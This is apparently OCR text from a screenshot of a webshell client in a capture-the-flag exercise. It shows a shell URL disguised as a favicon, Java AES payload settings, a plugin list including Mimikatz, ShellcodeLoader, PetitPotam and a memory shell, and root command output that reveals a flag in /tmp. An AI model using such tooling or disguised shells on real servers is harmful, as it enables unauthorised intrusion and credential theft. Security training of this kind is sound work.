 Url:http://123.58.224.8:13094/favicongmem.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.15.0-171-generic os.arch: amd64
/ >cd /tmp
/tmp
/tmp >ls
flag-{bmh0d242410-8b43-48c7-b3ca-eaa426925201}
hsperfdata_root
/tmp >
完成